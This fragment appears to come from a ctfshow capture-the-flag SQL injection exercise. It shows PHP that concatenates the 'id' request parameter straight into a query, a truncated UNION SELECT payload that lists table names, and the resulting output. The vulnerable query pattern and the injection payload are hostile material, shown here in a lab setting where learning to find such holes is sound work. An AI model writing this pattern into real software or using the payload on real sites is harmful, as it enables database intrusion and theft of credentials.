 查询语句
//拼接sql语句查找指定ID用户
$sql = "select username,password from user where username !='flag' and id = '".$_GET['id']."' limit 1;";
用户ID 1' UNION SELECT 1,2,group_concat(table_name) FROM infor 查询
ID 用户名 密码
1 admin admin
1 2 ctfshow_user